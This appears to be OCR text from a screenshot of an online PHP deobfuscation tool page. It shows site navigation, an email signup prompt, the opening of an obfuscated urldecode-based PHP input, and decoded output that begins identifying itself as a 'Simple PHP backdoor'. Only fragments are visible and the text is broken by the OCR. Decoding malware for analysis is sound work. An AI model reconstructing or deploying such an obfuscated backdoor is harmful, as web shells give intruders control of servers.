
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php $OOO000000=urldecode('%66%6
Decoded Output
download
echo
'<!-- Simple PHP backdoor by DK (http://micha